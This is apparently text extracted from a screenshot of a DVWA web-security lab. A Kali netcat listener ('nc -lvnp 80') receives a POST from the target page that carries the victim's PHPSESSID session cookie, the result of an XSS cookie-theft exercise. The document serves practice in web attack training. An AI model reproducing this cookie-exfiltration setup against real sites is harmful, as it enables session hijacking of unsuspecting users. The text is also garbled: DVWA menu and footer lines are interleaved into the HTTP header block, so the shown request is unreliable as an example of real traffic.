 Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.178.44] from (UNKNOWN) [192.168.178.44] 42542
POST / HTTP/1.1
Host: 192.168.178.44
Content-Length: 64
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Username: admin
Accept: */*
Security Level: low
Origin: http://192.168.178.46
PHPIDS: disabled
Referer: http://192.168.178.46/
Accept-Encoding: gzip, deflate, br
Damn Vulnerable Web Application (DVWA) v1.0.7
Connection: keep-alive
cookies=security=low; PHPSESSID=357c6e22a30e9b0f9dd904d8b0e05021